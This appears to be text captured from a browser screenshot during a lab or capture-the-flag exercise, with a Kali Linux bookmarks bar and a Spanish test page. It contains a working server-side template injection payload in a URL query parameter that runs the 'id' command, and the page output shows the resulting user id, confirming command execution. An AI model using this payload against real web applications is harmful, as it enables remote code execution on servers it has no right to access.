 192.168.10.60:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico ... GTFOBins Onli
Pakus
Directo al Paladar
Hola uid=1000(caldo) gid=1000(caldo) grupos=1000(caldo)
No hay nada aqui de verdad.